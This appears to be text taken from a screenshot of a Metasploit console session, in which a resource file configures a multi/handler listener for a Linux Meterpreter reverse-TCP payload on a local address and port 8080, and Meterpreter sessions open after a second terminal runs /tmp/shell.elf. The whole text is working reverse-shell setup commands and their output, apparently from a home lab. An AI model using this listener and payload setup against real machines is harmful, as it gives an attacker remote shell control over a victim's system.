 Trash
msfconsole -r listener.rc
File Edit View Terminal Tabs Help
[*] Processing listener.rc for ERB directives.
resource (listener.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (listener.rc)> set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
resource (listener.rc)> set LHOST 192.168.127.154
LHOST => 192.168.127.154
resource (listener.rc)> set LPORT 8080
LPORT => 8080
resource (listener.rc)> set ExitOnSession false
ExitOnSession => false
resource (listener.rc)> exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.127.154:8080
msf6 exploit(multi/handler) > [*] Sending stage (1017704 bytes) to 192.168.127.1
54
[*] Meterpreter session 1 opened (192.168.127.154:8080 -> 192.168.127.154:37378)
at 2022-11-02 00:04:16 +0100
pwd
[*] exec: pwd
/home/hacker
msf6 exploit(multi/handler) > pwd
[*] exec: pwd
/home/hacker
msf6 exploit(multi/handler) > [*] 192.168.127.154 - Meterpreter session 1 closed
. Reason: Died
[*] Sending stage (1017704 bytes) to 192.168.127.154
[*] Meterpreter session 2 opened (192.168.127.154:8080 -> 192.168.127.154:34030)
at 2022-11-02 00:05:18 +0100
pwd
[*] exec: pwd
/home/hacker
msf6 exploit(multi/handler) >
/tmp/shell.elf
File Edit View Terminal Tabs Help
> pwd
/home/hacker
> cd tmp
> /tmp/shell.elf
pwd
^C%
>
>
>
> shell.elf
zsh: command not found: shell.elf
> /tmp/shell.elf